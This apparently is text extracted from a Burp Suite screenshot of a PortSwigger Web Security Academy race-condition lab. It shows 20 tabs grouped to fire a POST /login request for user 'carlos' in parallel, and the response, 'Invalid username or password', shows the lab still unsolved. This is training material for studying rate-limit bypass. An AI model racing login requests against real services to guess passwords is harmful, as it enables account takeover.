 Group 1 20 < 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send group (parallel) Cancel < > Target: https://0adc00ac030edaf4860de30800dc0049.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0adc00ac030edaf4860de30800dc0049.web-security-academy.net
3 Cookie: session=1Yq364Hpgqpt3gSAKVRhOq08U93G9cGY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0adc00ac030edaf4860de30800dc0049.web-security-academy.net
11 Referer: https://0adc00ac030edaf4860de30800dc0049.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=Hf4hyoNToOUn7X1SamznCihZngIyMn8q&username=carlos&password=test
Response
Pretty Raw Hex Render \n
Web Security
Academy
Bypassing rate limits via race conditions
LAB Not solved
Back to lab description
09:39
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Notes